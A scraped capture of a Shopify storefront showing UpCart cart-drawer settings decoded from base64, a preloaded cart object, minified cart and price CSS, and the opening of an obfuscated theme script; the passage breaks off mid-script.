    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QcOxYWRlIHVuYSBkZWRpY2F0b3JpYSAob3BjaW9uYWwpPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("RXNjcmliZSBhcXXDrS4uLg==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("dG9wT2ZGb290ZXI=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("REVTQ1VFTlRP");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QVBMSUNBUg==");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "\u003cspan class=money\u003e{{amount}}€\u003c\/span\u003e";
  window.upcartStorefrontPublicAccessToken = '08e56284a35cb2cf34a8a5dabfbacff3' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'ES',
    currency: 'CurrencyDrop',
    name: 'Spain'
  };
  window.upcartMyShopifyDomain = 'calambata.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://calambata.com/cdn/shop/t/33/assets/component-cart-drawer.css?v=12876392782820889961729522688
body_size: 1567
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.2rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer cart-remove-button svg{color:rgb(var(--color-foreground));transition:color .2s}.cart-drawer cart-remove-button:hover svg{color:rgb(var(--accent-color))}.cart-drawer .cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.5rem}.cart-item__price-wrapper .price{justify-content:flex-end}.cart-drawer .cart-drawer__final-item-price{font-weight:var(--font-body-weight-bold);color:rgb(var(--accent-color))}@media screen and (max-width: 749px){.cart-drawer .cart-item__old-price{font-size:1.2rem}.cart-drawer .cart-drawer__final-item-price{font-size:1.4rem}}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1;margin-bottom:.1rem}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-upsell__title{text-decoration:none;display:block;margin:0 0 .5em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-upsell__title:hover{text-decoration:underline}.cart-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-upsell__variants{margin:.3rem 0 .75rem}.cart-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin-top:1.5rem}.cart-upsell__btn{position:relative;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 500px){.cart-upsell-container .title{font-size:calc(var(--font-heading-scale) * 1.4rem)}}@media screen and (max-width: 370px){.cart-upsell__prices-and-btn product-form{max-width:7rem}}.cart-upsell .variant-selects--small{margin-bottom:.75rem}.cart-upsell .select{background:none}.cart-drawer-items-and-upsell .cart-upsell-container{border-bottom:none}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-upsell-container+.cart-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/33/assets/component-cart-drawer.css.map?v=12876392782820889961729522688 */


--- FILE ---
content_type: text/css
request_url: https://calambata.com/cdn/shop/t/33/assets/component-price.css?v=116010604417246430981729522689
body_size: -141
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;margin-bottom:.5rem;column-gap:1rem}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color, var(--color-foreground)));font-weight:700}.price__regular .price-item--regular{margin-right:0;color:rgb(var(--accent-color, var(--color-foreground)))}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}
/*# sourceMappingURL=/cdn/shop/t/33/assets/component-price.css.map?v=116010604417246430981729522689 */


--- FILE ---
content_type: text/javascript
request_url: https://calambata.com/cdn/shop/t/33/assets/global.js?v=77203367985599398841729522689
body_size: 20071
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ 